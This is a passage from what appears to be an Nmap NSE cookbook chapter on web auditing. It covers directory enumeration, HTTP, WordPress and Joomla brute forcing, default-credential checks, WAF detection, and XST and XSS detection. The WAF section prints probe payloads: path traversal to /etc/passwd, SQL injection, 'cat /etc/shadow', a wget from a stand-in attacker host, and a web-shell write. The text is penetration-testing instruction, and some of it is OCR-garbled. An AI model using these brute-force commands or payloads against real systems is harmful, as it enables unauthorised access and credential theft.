open-proxy.url=http://whatsmyip.org,http-open-
proxy.pattern="Your IP address is" -p8080 <target>
```

#### **HTTP User Agent**

There are some packet filtering products that block requests that use Nmap's default HTTP user agent. You can use a different HTTP User Agent by setting the argument <a href="http://linear.org/http://linear.org/http://linear.org

```
$ nmap -p80 --script http-trace --script-args
http.useragent="Mozilla 42" <target>
```

- The Detecting possible XST vulnerabilities recipe
- The Discovering interesting files and directories on web various servers recipe
- The Detecting web application firewalls recipe
- The Brute forcing HTTP authentication recipe
- The Abusing mod\_userdir to enumerate user accounts recipe
- The Testing default credentials in web applications recipe
- The Brute-force password auditing WordPress installations recipe
- The Brute-force password auditing Joomla! installations recipe
- The Finding SQL injection vulnerabilities in web applications recipe
- The Detecting web servers vulnerable to slowloris denial of service attacks recipe

# Discovering interesting files and directories on various web servers

One of the common tasks during penetration tests that cannot be done manually is file and directory discovery. There are several tools made for this task, but Nmap really shines with its robust database that covers interesting files, such as READMEs, database dumps, and forgotten configuration backups; common directories, such as administration panels or unprotected file uploaders; and even attack payloads to exploit directory traversals in common, vulnerable web applications.

This recipe will show you how to use Nmap for web scanning in order to discover interesting files, directories, and even vulnerable web applications.

#### How to do it...

Open your terminal and enter the following command:

```
$ nmap --script http-enum -p80 <target>
```

The results will include all of the interesting files, directories, and applications:

```
PORT STATE SERVICE

80/tcp open http
| http-enum:
| blog: Blog
| /test.php: Test page
| /robots.txt: Robots file
| csscake.generic.css: CakePHP application
| imgcake.icon.png: CakePHP application
```

#### How it works...

The argument -p80 --script http-enum tells Nmap to initiate the script http-enum if a web server is found on port 80. The script http-enum was originally submitted by Ron Bowes and its main purpose was directory discovery, but the community has been adding new fingerprints to include other interesting files, such as version files, READMEs, and forgotten database backups. I've also added over 150 entries that identify vulnerable web applications from the last two years, and new entries are added constantly.

```
PORT STATE SERVICE
80/tcp open http
| http-enum:
|_ /crossdomain.xml: Adobe Flash crossdomain policy

PORT STATE SERVICE
80/tcp open http
| http-enum:
| administrator: Possible admin folder
| administratorindex.php: Possible admin folder
| /home.html: Possible admin folder
| /test/: Test page
| logs: Logs
|_ /robots.txt: Robots file
```

#### There's more...

The fingerprints are stored in the file http-fingerprints.lua in /nselib/data/, and they are actually LUA tables. An entry looks like something like following:

You may add your own entries to this file or use a different fingerprint file by using the argument <a href="http-enum.fingerprintfile">http-enum.fingerprintfile</a>:

```
$ nmap --script http-enum --script-args http-
enum.fingerprintfile=./myfingerprints.txt -p80
<target>
```

By default, <a href="http-enum">http-enum</a> uses the root directory as the base path. To set a different base path, use the script argument <a href="http-enum">http-enum</a>. <a href="http-enum">basepath</a>:

```
$ nmap --script http-enum http-enum.basepath=/web/ -
p80 <target>
```

To display all the entries that returned a status code that could possibly indicate a page exists, use the script argument <a href="http-enum.displayall">http-enum.displayall</a>:

```
$ nmap --script http-enum http-enum.displayall -p80
<target>
```

#### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different HTTP User Agent by setting the argument <a href="http://linear.org/http://linear.org/http://linear.o

```
$ nmap -p80 --script http-enum --script-args
http.useragent="Mozilla 42" <target>
```

#### **HTTP** pipelining

Some web servers allow the encapsulation of more than one HTTP request in a single packet. This may speed up the execution of an NSE HTTP script, and it is recommended that it is used if the web server supports it. The HTTP library, by default, tries to pipeline 40 requests and automatically adjusts that number according to the traffic conditions, based on the Keep-Alive header.

```
$ nmap -p80 --script http-enum --script-args
http.pipeline=25 <target>
```

Additionally, you can use the argument <a href="http:max-pipeline">http:max-pipeline</a> to set the maximum number of HTTP requests to be added to the pipeline. If the script parameter <a href="http:pipeline">http:pipeline</a> is set, this argument will be ignored:

\$.nmap -p80 --script http-methods --script-args
http.max-pipeline=10 <target>

- The Brute forcing HTTP authentication recipe
- The Abusing mod\_userdir to enumerate user accounts recipe
- The Testing default credentials in web applications recipe
- The Brute-force password auditing WordPress installations recipe
- The Brute-force password auditing Joomla! installations recipe

### Brute forcing HTTP authentication

Many home routers, IP webcams, and even web applications still rely on HTTP authentication these days, and penetration testers need to try a word list of weak passwords to make sure the system or user accounts are safe. Now, thanks to the NSE script http-brute, we can perform robust dictionary attacks against HTTPAuth protected resources.

This recipe shows how to perform brute force password auditing against web servers that are using HTTP authentication.

### How to do it...

Use the following Nmap command to perform brute force password auditing against a resource protected by HTTP's basic authentication:

```
$ nmap -p80 --script http-brute -script-args http-
brute.path=/admin/ <target>
```

The results contain all of the valid accounts that were found:

```
PORT STATE SERVICE REASON

80/tcp open http syn-ack
| http-brute:
| Accounts
| admin:secret => Valid credentials
| Statistics
| Perfomed 603 guesses in 7 seconds, average tps:

86
```

### How it works...

The argument -p80 --script http-brute tells Nmap to launch the http-brute script against the web server running on port 80. This script was originally committed by Patrik Karlsson, and it was created to launch dictionary attacks against URIs protected by HTTP's basic authentication.

The script http-brute uses, by default, the files usernames.1st and passwords.1st located at *nselib*data/ to try each password, for every user, to hopefully find a valid account.

### There's more...

The script http-brute depends on the NSE libraries unpwdb and brute. These libraries have several script arguments that can be used to tune the auditing for your brute force password.

To use different username and password lists, set the arguments userdb and passdb:

```
$ nmap -p80 --script http-brute --script-args
userdb=/var/usernames.txt,passdb=/var/passwords.txt
<target>
```

To quit after finding one valid account, use the argument brute.firstOnly:

```
$ nmap -p80 --script http-brute --script-args
brute.firstOnly <target>
```

By default, <a href="http-brute">http-brute</a> uses Nmap's timing template to set the following timeout limits:

- -T3,T2,T1: 10 minutes
- -T4: 5 minutes
- -T5: 3 minutes

For setting a different timeout limit, use the argument unpwd.timelimit. To run it indefinetly, set it to 0:

```
$ nmap -p80 --script http-brute --script-args
unpwdb.timelimit=0 <target>
$ nmap -p80 --script http-brute --script-args
unpwdb.timelimit=60m <target>
```

### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different User Agent value by setting the argument http.useragent:

```
$ nmap -p80 --script http-brute --script-args
http.useragent="Mozilla 42" <target>
```

### **HTTP** pipelining

Some web servers allow the encapsulation of more than one HTTP request in a single packet. This may speed up the execution of an NSE HTTP script, and it is recommended that it is used if the web server supports it. The HTTP library, by default, tries to pipeline 40 requests and auto adjusts that number according to the traffic conditions, based on the Keep-Alive header.

```
$ nmap -p80 --script http-methods --script-args
http.pipeline=25 <target>
```

Additionally, you can use the argument <a href="http://max-pipeline">http://max-pipeline</a> to set the maximum number of HTTP requests to be added to the pipeline. If the script parameter <a href="http://pipeline">http://pipeline</a> is set, this argument will be ignored:

```
$.nmap -p80 --script http-methods --script-args
http.max-pipeline=10 <target>
```

#### **Brute modes**

The brute library supports different modes that alter the combinations used in the attack. The available modes are:

• user: In this mode, for each user listed in userdb, every password in passdb will be tried.

```
$ nmap --script http-brute --script-args
brute.mode=user <target>
```

• pass: In this mode, for each password listed in passdb, every user in usedb will be tried.

```
$ nmap --script http-brute --script-args
brute.mode=pass <target>
```

• creds: This mode requires the additional argument brute.credfile.

```
$ nmap --script http-brute --script-args
brute.mode=creds, brute.credfile=./creds.txt
<target>
```

- The Detecting possible XST vulnerabilities recipe
- The Discovering interesting files and directories on various web servers recipe
- The Detecting web application firewalls recipe
- The Abusing mod\_userdir to enumerate user accounts recipe
- The Testing default credentials in web applications recipe
- The Brute-force password auditing WordPress installations recipe
- The Brute-force password auditing Joomla! installations recipe
- The Detecting web servers vulnerable to slowloris denial of service attacks recipe

### Abusing mod\_userdir to enumerate user accounts

Apache's module <u>userDir</u> provides access to the user directories by using URIs with the syntax <u>~username</u>. With Nmap we can perform dictionary attacks and determine a list of valid usernames on the web server.

This recipe shows you how to make Nmap perform brute force attacks to enumerate user accounts in Apache web servers, with mod\_userdir enabled.

### How to do it...

To try to enumerate valid users in a web server with mod\_userdir; use Nmap with these arguments:

```
$ nmap -p80 --script http-userdir-enum <target>
```

All of the usernames that were found will be included in the results:

```
PORT STATE SERVICE
80/tcp open http
|_http-userdir-enum: Potential Users: root, web, test
```

### How it works...

The argument -p80 --script http-userdir-enum launches the NSE script http-userdir-enum if a web server is found on port 80 (-p80). Apache web servers with mod\_userdir allow access to user directories by using URIs such as <a href="http://domain.com/~root/">http://domain.com/~root/</a>, and this script helps us to perform dictionary attacks to enumerate valid users.

First, the script queries a non-existent directory to record the status response of an invalid page. Then it tries every word in the dictionary file, testing URIs and looking for an HTTP status code 200 or 403 that will

indicate a valid username.

### There's more...

The script http-userdir-enum uses, by default, the word list usernames.lst located at *nselib*data/, but you can use a different file by setting the argument userdir.users, as shown in the following command:

```
$ nmap -p80 --script http-userdir-enum --script-args
userdir.users=./users.txt <target>
PORT    STATE SERVICE
80/tcp open http
|_http-userdir-enum: Potential Users: john, carlos
```

### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different User Agent value by setting the argument http.useragent:

```
$ nmap -p80 --script http-brute --script-args
http.useragent="Mozilla 42" <target>
```

### **HTTP** pipelining

Some web servers allow the encapsulation of more than one HTTP request in a single packet. This may speed up the execution of an NSE HTTP script, and it is recommended that it is used if the web server supports it. The HTTP library, by default, tries to pipeline 40 requests and auto adjusts that number according to the traffic conditions, based on the Keep-Alive header.

```
$ nmap -p80 --script http-methods --script-args
http.pipeline=25 <target>
```

Additionally, you can use the argument <a href="http:max-pipeline">http:max-pipeline</a> to set the maximum number of HTTP requests to be added to the pipeline. If the script parameter <a href="http:pipeline">http:pipeline</a> is set, this argument will be ignored:

\$.nmap -p80 --script http-methods --script-args
http.max-pipeline=10 <target>

- The Discovering interesting files and directories on various web servers recipe
- The Detecting web application firewalls recipe
- The Brute forcing HTTP authentication recipe
- The Testing default credentials in web applications recipe
- The Brute-force password auditing WordPress installations recipe
- The Brute-force password auditing Joomla! installations recipe

# Testing default credentials in web applications

Default credentials are often forgotten in web applications and devices. Nmap's NSE script http-default-accounts automates the process of testing default credentials in popular web applications, such as Apache Tomcat Manager, Cacti, and even the web management interfaces of home routers.

This recipe shows you how to automatically test default credential access in several web applications by using Nmap.

### How to do it...

To automatically test default credential access in the supported applications, use the following Nmap command:

```
$ nmap -p80 --script http-default-accounts <target>
```

The results will indicate the application and default credentials if successful:

```
PORT STATE SERVICE REASON
80/tcp open http syn-ack
|_http-default-accounts: [Cacti] credentials found ->
admin:admin Path:/cacti/
```

### How it works...

We initiate the NSE script http-default-accounts (--script http-default-accounts) if a web server is found on port 80 (-p80).

I developed this NSE script to save time during web penetration tests, by automatically checking if system administrators have forgotten to change any default passwords in their systems. I've included a few fingerprints for popular services, but this script can be improved a lot by supporting more services. I encourage you to submit new fingerprints to its database, if you have access to a service commonly left with default credential access. The supported services so far are:

- Cacti
- Apache Tomcat
- Apache Axis2
- Arris 2307 routers
- Cisco 2811 routers

The script detects web applications by looking at known paths and initiating a login routine using the stored, default credentials. It depends on a fingerprint file located at <a href="mailto:nse.">nse.</a> Entries are LUA tables and they look like the following:

```
table.insert(fingerprints, {
  name = "Apache Tomcat",
  category = "web",
  paths = {
     {path = "managerhtml/"},
     {path = "/tomcatmanagerhtml/"}
},
  login_combos = {
     {username = "tomcat", password = "tomcat"},
     {username = "admin", password = "admin"}
},
  login_check = function (host, port, path, user,
pass)
     return try_http_basic_login(host, port, path,
user, pass)
  end
})
```

Each fingerprint entry must have the following fields:

- name: This field specifies a descriptive service name.
- category: This field specifies a category needed for less intrusive scans.
- login\_combos: This field specifies an LUA table of default credentials used by the service.
- paths: This field specifies an LUA table of paths where a service is commonly found.

login\_check: This field specifies a login routine of the web service.

### There's more...

For less intrusive scans, filter out probes by category by using the script argument http-default-accounts.category:

```
$ nmap -p80 --script http-default-accounts --script-
args http-default-accounts.category=routers <target>
```

The available categories are:

- web: This category manages web applications
- router: This category manages interfaces of routers
- voip: This category manages VOIP devices
- security: This category manages security-related software

This script uses the root folder as the base path by default, but you can set a different one by using the argument http-default-accounts.basepath:

```
$ nmap -p80 --script http-default-accounts --script-
args http-default-accounts.basepath=/web/ <target>
```

The default fingerprint file is located at *nselib*data/http-default-accounts-fingerprints.lua, but you can use a different file by specifying the argument http-default-accounts.fingerprintfile:

```
$ nmap -p80 --script http-default-accounts --script-
args http-default-accounts.fingerprintfile=./more-
signatures.txt <target>
```

### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different User Agent value by setting the argument http.useragent:

```
$ nmap -p80 --script http-brute --script-args
```

- The Detecting possible XST vulnerabilities recipe
- The Discovering interesting files and directories in various web servers recipe
- The Detecting web application firewalls recipe
- The Brute forcing HTTP authentication recipe
- The Abusing mod\_userdir to enumerate user accounts recipe
- The Brute-force password auditing WordPress installations recipe
- The Brute-force password auditing Joomla! installations recipe
- The Finding SQL injection vulnerabilities in web applications recipe

### Brute-force password auditing WordPress installations

WordPress is a widely known **CMS** (**Content Management System**) that is used in many industries. Nmap now includes its own NSE script to help pentesters launch dictionary attacks and find accounts using weak passwords that could compromise the application's integrity.

This recipe shows how to perform brute force password auditing against WordPress installations.

### How to do it...

To find accounts with weak passwords in WordPress installations, use the following Nmap command:

```
$ nmap -p80 --script http-wordpress-brute <target>
```

All of the valid accounts that were found will be shown in the results:

```
PORT STATE SERVICE REASON

80/tcp open http syn-ack
| http-wordpress-brute:
| Accounts
| papa:a1b2c3d4 => Login correct
| Statistics
| Perfomed 360 guesses in 17 seconds, average tps:
```

### How it works...

The argument -p80 -script http-wordpress-brute initiates the NSE script http-wordpress-brute if a web server is found on port 80 (-p80). I developed this script to save me from having to set the WordPress URI and the HTML variable names for the usernames and passwords, when using http-brute against WordPress installations.

This script uses the following default variables:

```
uri:/wp-login.phpuservar:logpassvar:pwd
```

### There's more...

To set the number of threads, use the script argument http-wordpress-brute.threads:

```
$ nmap -p80 --script http-wordpress-brute --script-
args http-wordpress-brute.threads=5 <target>
```

If the server has virtual hosting, set the host field by using the argument <a href="http-wordpress-brute.hostname">http-wordpress-brute.hostname</a>:

```
$ nmap -p80 --script http-wordpress-brute --script-
args http-wordpress-
brute.hostname="ahostname.wordpress.com" <target>
```

To set a different login URI, use the argument http-wordpress-brute.uri:

```
$ nmap -p80 --script http-wordpress-brute --script-
args http-wordpress-brute.uri="/hidden-wp-login.php"
<target>
```

To change the name of the POST variable that stores the usernames and passwords, set the arguments http-wordpress-brute.uservar and http-wordpress-brute.passvar:

```
$ nmap -p80 --script http-wordpress-brute --script-
args http-wordpress-brute.uservar=usuario,http-
wordpress-brute.passvar=pasguord <target>
```

### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different User Agent

value by setting the argument http.useragent:

```
$ nmap -p80 --script http-wordpress-brute --script-
args http.useragent="Mozilla 42" <target>
```

#### **Brute modes**

The Brute library supports different modes that alter the combinations used in the attack. The available modes are:

• user: In this mode, for each user listed in userdb, every password in passdb will be tried

```
$ nmap --script http-wordpress-brute --script-
args brute.mode=user <target>
```

 pass: In this mode, for each password listed in passdb, every user in usedb will be tried

```
$ nmap --script http-wordpress-brute --script-
args brute.mode=pass <target>
```

• creds: This mode requires the additional argument brute.credfile

```
$ nmap --script http-wordpress-brute --script-
args
brute.mode=creds,brute.credfile=./creds.txt
<target>
```

- The Detecting possible XST vulnerabilities recipe
- The Discovering interesting files and directories on various web servers recipe
- The Detecting web application firewalls recipe
- The Brute forcing HTTP authentication recipe
- The Abusing mod\_userdir to enumerate user accounts recipe
- The Testing default credentials in web applications recipe
- The Brute-force password auditing Joomla! installations recipe
- The Finding SQL injection vulnerabilities in web applications recipe

| The Detecting web servers vulnerable to slowloris denial of service attacks recipe |  |  |  |
|------------------------------------------------------------------------------------|--|--|--|
|                                                                                    |  |  |  |
|                                                                                    |  |  |  |
|                                                                                    |  |  |  |
|                                                                                    |  |  |  |
|                                                                                    |  |  |  |
|                                                                                    |  |  |  |
|                                                                                    |  |  |  |
|                                                                                    |  |  |  |
|                                                                                    |  |  |  |
|                                                                                    |  |  |  |

### Brute-force password auditing Joomla! installations

Joomla! is a very popular CMS that is used for many different purposes, including e-commerce. Detecting user accounts with weak passwords is a common task for penetration testers, and Nmap helps with that by using the NSE script http-joomla-brute.

This recipe shows how to perform brute force password auditing against Joomla! installations.

### How to do it...

Open your terminal and enter the following command:

```
$ nmap -p80 --script http-joomla-brute <target>
```

All of the valid accounts that were found will be returned:

```
PORT STATE SERVICE REASON

80/tcp open http syn-ack
| http-joomla-brute:
| Accounts
| king:kong => Login correct
| Statistics
| Perfomed 799 guesses in 501 seconds, average tps: 0
```

### How it works...

The argument -p80 -script http-joomla-brute launches the NSE script http-joomla-brute if a web server is found on port 80 (-p80). I developed this script to perform brute force password auditing against Joomla! installations.

The script http-joomla-brute uses the following default variables:

• uri: administratorindex.php

uservar usernamepassvar passwd

### There's more...

Set the thread number with the argument http-joomla-brute.threads by using the following command:

```
$ nmap -p80 --script http-joomla-brute --script-args
http-joomla-brute.threads=5 <target>
```

To set the Host field in the HTTP requests, use the script argument httpjoomla-brute.hostname, by using the following command:

```
$ nmap -p80 --script http-joomla-brute --script-args
http-joomla-brute.hostname="hostname.com" <target>
```

Set a different login URI by specifying the argument http-joomlabrute.uri using the following command:

```
$ nmap -p80 --script http-joomla-brute --script-args
http-joomla-brute.uri="joomlaadmin/login.php" <target>
```

To change the name of the POST variable that stores the usernames and passwords, set the arguments http-joomla-brute.uservar and http-joomla-brute.passvar by using the following command:

```
$ nmap -p80 --script http-joomla-brute --script-args
http-joomla-brute.uservar=usuario,http-joomla-
brute.passvar=pasguord <target>
```

### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different User Agent value by setting the argument http.useragent:

```
$ nmap -p80 --script http-wordpress-brute --script-
args http.useragent="Mozilla 42" <target>
```

#### **Brute modes**

The Brute library supports different modes that alter the combinations used in the attack. The available modes are:

 user: In this mode, for each user listed in userdb, every password in passdb will be tried

```
$ nmap --script http-wordpress-brute --script-
args brute.mode=user <target>
```

 pass: In this mode, for each password listed in passdb, every user in usedb will be tried

```
$ nmap --script http-wordpress-brute --script-
args brute.mode=pass <target>
```

• creds: This mode requires the additional argument brute.credfile

```
$ nmap --script http-wordpress-brute --script-
args
brute.mode=creds,brute.credfile=./creds.txt
<target>
```

- The Detecting possible XST vulnerabilities recipe
- The Discovering interesting files and directories on various web servers recipe
- The Brute forcing HTTP authentication recipe
- The Abusing mod\_userdir to enumerate user accounts recipe
- The Testing default credentials in web applications recipe
- The Brute-force password auditing WordPress installations recipe
- The Detecting web servers vulnerable to slowloris denial of service attacks recipe

### Detecting web application firewalls

Web servers are often protected by packet filtering systems that drop or redirect suspected malicious packets. Web penetration testers benefit from knowing that there is a traffic filtering system between them and the target application. If that is the case, they can try more rare or stealthy techniques to try to bypass the **Web Application Firewall (WAF)** or **Intrusion Prevention System (IPS)**. It also helps them to determine if a vulnerability is actually exploitable in the current environment.

This recipe demonstrates how to use Nmap to detect packet filtering systems such as a Web Application Firewall or an Intrusion Prevention System.

### How to do it...

To detect a Web Application Firewall or Intrusion Prevention System:

```
$ nmap -p80 --script http-waf-detect <target>
```

The script http-waf-detect will let you know if a packet filtering system was detected:

```
PORT STATE SERVICE
80/tcp open http
|_http-waf-detect: IDS/IPS/WAF detected
```

#### How it works...

The argument -p80 --script http-waf-detect initiates the NSE script http-waf-detect if a web server is found running on port 80. I developed http-waf-detect to determine if HTTP requests with malicious payloads were being filtered by web application firewalls (WAFs) or intrusion prevention systems (IPSs).

The script works by saving the status code, and optionally the page body, of a safe HTTP GET request and comparing it with requests containing attack payloads for the most common web application vulnerabilities. Because each malicious payload is stored in an odd variable name, it is really unlikely that it is used by the web application, and only packet filtering systems would react and alter any of the returned status codes, to maybe receive an HTTP status code 403 (Forbidden) or the page content.

### There's more...

To detect changes in the response body, use the argument http-waf-detect.detectBodyChanges. I recommend that you enable it when dealing with pages with little dynamic content:

```
$ nmap -p80 --script http-waf-detect --script-
args="http-waf-detect.detectBodyChanges" <target>
```

To include more attack payloads, use the script argument http-wafdetect.aggro. This mode generates more HTTP requests but can also trigger more products:

```
$ nmap -p80 --script http-waf-detect --script-
args="http-waf-detect.aggro" <target>
Initiating NSE at 23:03
NSE: http-waf-detect: Requesting URI /abc.php
NSE: Final http cache size (1160 bytes) of max size of
1000000
NSE: Probing with payload:?
./../etc/passwd
NSE: Probing with payload:?
p4y104d2=1%20UNION%20ALL%20SELECT%201,2,3,table name%2
OFROM%20information schema.tables
NSE: Probing with payload:?p4yl04d3=
<script>alert(document.cookie)</script>
NSE: Probing with payload:?p4yl04d=cat%20/etc/shadow
NSE: Probing with payload:?p4yl04d=id;uname%20-a
NSE: Probing with payload:?p4yl04d=<?
php%20phpinfo();%20?>
NSE: Probing with payload:?p4yl04d='%200R%20'A'='A
NSE: Probing with payload:?p4yl04d=http://google.com
```

```
NSE: Probing with payload:?
p4yl04d=http://evilsite.com/evilfile.php
NSE: Probing with payload:?p4yl04d=cat%20/etc/passwd
NSE: Probing with payload:?p4yl04d=ping%20google.com
NSE: Probing with payload:?p4yl04d=hostname%00
NSE: Probing with payload:?p4yl04d=
<img%20src='x'%20onerror=alert(document.cookie)%20/>
NSE: Probing with payload:?
p4yl04d=wget%20http://ev1l.com/xpl01t.txt
NSE: Probing with payload:?
p4yl04d=UNION%20SELECT%20'<?
%20system($_GET['command']);%20?
>',2,3%20INTO%20OUTFILE%20'varwww/w3bsh3ll.php'--
```

To set a different URI for the probes, set the argument http-waf-detect.uri:

```
$ nmap -p80 --script http-waf-detect --script-args
http-waf-detect.uri=/webapp/ <target>
```

### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different User Agent value by setting the argument <a href="http://linering.ncbi.nlm.nih.gov/">http://linering.ncbi.nlm.nih.gov/</a>

```
$ nmap -p80 --script http-waf-detect --script-args
http.useragent="Mozilla 42" <target>
```

### **HTTP** pipelining

Some web servers allow the encapsulation of more than one HTTP request in a single packet. This may speed up the execution of an NSE HTTP script, and it is recommended that it is used if the web server supports it. The HTTP library, by default, tries to pipeline 40 requests and automatically adjusts that number according to the traffic conditions, based on the Keep-Alive header.

```
$ nmap -p80 --script http-methods --script-args
http.pipeline=25 <target>
```

Additionally, you can use the argument <a href="http:max-pipeline">http:max-pipeline</a> to set the maximum number of HTTP requests to be added to the pipeline. If the script parameter <a href="http:pipeline">http:pipeline</a> is set, this argument will be ignored:

```
$.nmap -p80 --script http-methods --script-args
http.max-pipeline=10 <tarqet>
```

- The Detecting possible XST vulnerabilities recipe
- The Discovering interesting files and directories on various web servers recipe
- The Brute forcing HTTP authentication recipe
- The Abusing mod userdir to enumerate user accounts recipe
- The Testing default credentials in web applications recipe
- The Brute-force password auditing WordPress installations recipe
- The Brute-force password auditing Joomla! installations recipe
- The Finding SQL injection vulnerabilities in web applications recipe
- The Detecting web servers vulnerable to slowloris denial of service attacks recipe

### Detecting possible XST vulnerabilities

Cross Site Tracing (XST) vulnerabilities are caused by the existence of Cross Site Scripting vulnerabilities (XSS) in web servers where the HTTP method TRACE is enabled. This technique is mainly used to bypass cookie restrictions imposed by the directive httponly. Pentesters can save time by using Nmap to quickly determine if the web server has the method TRACE enabled.

This recipe describes how to use Nmap to check if **TRACE** is enabled and therefore vulnerable to possible Cross Site Tracing (XST) vulnerabilities.

### How to do it...

Open a terminal and enter the following command:

```
$ nmap -p80 --script http-methods,http-trace --script-
args http-methods.retest <target>
```

If TRACE is enabled and accessible, we should see something similar to this:

```
PORT STATE SERVICE
80/tcp open http
|_http-trace: TRACE is enabled
| http-methods: GET HEAD POST OPTIONS TRACE
| Potentially risky methods: TRACE
| See http://nmap.org/nsedoc/scripts/http-methods.html
| GET -> HTTP1.1 200 OK
| HEAD -> HTTP1.1 200 OK
| OPTIONS -> HTTP1.1 200 OK
| TRACE -> HTTP1.1 200 OK
```

Otherwise, http-trace won't return anything and TRACE will not be listed under http-methods:

```
PORT STATE SERVICE
80/tcp open http
| http-methods: GET HEAD POST OPTIONS
| GET -> HTTP1.1 200 OK
| HEAD -> HTTP1.1 200 OK
| POST -> HTTP1.1 200 OK
| OPTIONS -> HTTP1.1 200 OK
| Seanned in 14.41 seconds
```

### How it works...

The argument -p80 --script http-methods, http-trace --script-args http-methods.retest tells Nmap to launch the NSE scripts http-methods and http-trace on port 80 if a web server is detected, and to individually test each of the methods returned by the HTTP options request.

http-methods was submitted by Bernd Stroessenreuther, and it sends an options request to enumerate the methods supported by a web server.

The script http-trace was written by me, and its purpose is to detect the availability of the HTTP method TRACE. It simply sends a TRACE request and looks for a status 200 code, or the same request is echoed back by the server.

### There's more...

By setting the script argument http-methods.retest, we can test each HTTP method listed by options, and analyze the return value to conclude if TRACE is accessible and not blocked by a firewall or configuration rules.

```
$ nmap -p80 --script http-methods,http-trace --script-
args http-methods.retest <target>
PORT STATE SERVICE
```

```
80/tcp open http
|_http-trace: TRACE is enabled
| http-methods: GET HEAD POST OPTIONS TRACE
| Potentially risky methods: TRACE
| See http://nmap.org/nsedoc/scripts/http-methods.html
| GET -> HTTP1.1 200 OK
| HEAD -> HTTP1.1 200 OK
| OPTIONS -> HTTP1.1 200 OK
| TRACE -> HTTP1.1 200 OK
```

Remember that the method TRACE could be enabled and not listed by OPTIONS, so it is important to run both of the scripts http-methods and http-trace to get better results.

Use the arguments <a href="http-trace.path">http-trace.path</a> and <a href="http-methods.url-path">http-methods.url-path</a> to request a path different than the root folder ( / ):

```
$ nmap -p80 --script http-methods,http-trace --script-
args http-methods.retest,http-
trace.path=/secret/,http-methods.url-path=/secret/
<target>
```

### **HTTP User Agent**

There are some packet filtering products that block requests made using Nmap's default HTTP User Agent. You can use a different HTTP User Agent by setting the argument <a href="http://linear.org/http://linear.org/http://linear.o

```
$ nmap -p80 --script http-trace --script-args
http.useragent="Mozilla 42" <target>
```

- The Checking if an HTTP proxy is open recipe
- The Discovering interesting files and directories on various web servers recipe
- The Detecting web application firewalls recipe

- The Finding SQL injection vulnerabilities in web applications recipe
- The Detecting web servers vulnerable to slowloris denial of service attacks recipe

# Detecting Cross Site Scripting vulnerabilities in web applications

Cross Site Scripting vulnerabilities allow attackers to spoof content, steal user cookies, and even execute malicious code on the user's browsers. There are even advanced exploitation frameworks such as Beef that allow attackers to perform complex attacks through JavaScript hooks. Web pentesters can use Nmap to discover these vulnerabilities in web servers in an automated manner.

This recipe shows how to find Cross Site Scripting vulnerabilities in web applications with Nmap NSE.

### How to do it...

To scan a web server looking for files vulnerable to Cross Site Scripting (XSS), we use the following command:

```
$ nmap -p80 --script http-unsafe-output-escaping
<target>
```

All of the files suspected to be vulnerable will be listed:

```
PORT STATE SERVICE REASON

80/tcp open http syn-ack
| http-unsafe-output-escaping:
|_ Characters [> " '] reflected in parameter id at http://target/1.php?id=1
```

The script output will also include the vulnerable parameter and which characters were returned without being filtered or encoded.

If you are working with a PHP server, run the following Nmap command instead:

```
$nmap -p80 --script http-phpself-xss,http-unsafe-
output-escaping <target>
```

Against a web server with vulnerable files, you will see a similar output to the one shown below:

```
PORT
      STATE SERVICE REASON
80/tcp open http
                    syn-ack
 http-phpself-xss:
    VULNERABLE:
    Unsafe use of $_SERVER["PHP_SELF"] in PHP files
      State: VULNERABLE (Exploitable)
      Description:
        PHP files are not handling safely the variable
$ SERVER["PHP SELF"] causing Reflected Cross Site
Scripting vulnerabilities.
      Extra information:
    Vulnerable files with proof of concept:
http://calderon.com/sillyapp/three.php%27%22%3E%3Cscri
pt%3Ealert(1)%3C/script%3E
http://calderon.com/sillyapp/secret/2.php%27%22%3E%3Cs
cript%3Ealert(1)%3C/script%3E
http://calderon.com/sillyapp/1.php%27%22%3E%3Cscript%3
Ealert(1)%3C/script%3E
http://calderon.com/sillyapp/secret/1.php%27%22%3E%3Cs
cript%3Ealert(1)%3C/script%3E
    Spidering limited to: maxdepth=3; maxpagecount=20;
withinhost=calderOn.com
      References:
http://php.net/manual/en/reserved.variables.server.php
        https://www.owasp.org/index.php/Cross-
site Scripting (XSS)
| http-unsafe-output-escaping:
   Characters [> " '] reflected in parameter hola at
http://calderOn.com/sillyapp/secret/1.php?hola=1
```

### How it works...

The script http-unsafe-output-escaping was written by Martin Holst Swende, and it spiders a web server to detect the possible problems with the way web applications return output based on user input. The script inserts the following payload into all the parameters it finds:

#### ghz%3Ehzx%22zxc%27xcv

The payload shown above is designed to detect the characters > "', which could cause Cross Site Scripting vulnerabilities.

I wrote the script http-phpself-xss to detect the Cross Site Scripting vulnerabilities caused by the lack of sanitation of the \$\_SERVER["PHP\_SELF"'] script. The script will crawl a web server to find all of the files with a .php extension, and append the following payload to each URI:

```
%27%22%3E%3Cscript%3Ealert(1)%3C/script%3E
```

If the same pattern is reflected on the website, it means that a page is using the variable \$\_SERVER["PHP\_SELF"] unsafely.

The official documentation of the scripts http-unsafe-output-escaping and http-phpself-xss can be found at the following URLs:

- <a href="http://nmap.org/nsedoc/scripts/http-phpself-xss.html">http://nmap.org/nsedoc/scripts/http-phpself-xss.html</a>
- http://nmap.org/nsedoc/scripts/http-unsafe-output-escaping.html

### There's more...

The scripts http-unsafe-output-escaping and http-phpself-xss depend on the library httpspider. This library can be configured to increase its coverage and overall behavior.

For example, the library will only crawl 20 pages by default, but we can set the argument <a href="httpspider.maxpagecount">httpspider.maxpagecount</a> accordingly for bigger sites:

```
$nmap -p80 --script http-phpself-xss --script-args
httpspider.maxpagecount=200 <target>
```

Another interesting argument is <a href="httpspider.withinhost">httpspider.withinhost</a>, which limits the web crawler to a given host. This is turned on by default, but if you need to test a collection of web applications linked to each other, you could use the following command:

```
$nmap -p80 --script http-phpself-xss --script-args
httpspider.withinhost=false <target>
```

We can also set the maximum depth of directories we want to cover. By default this value is only 3, so if you notice that the web server has deeply nested files, especially when "pretty urls" such as <a href="mailto:blog5/news/comment/">blog5/news/comment/</a> are implemented, I recommend that you update this library argument by using the following command:

```
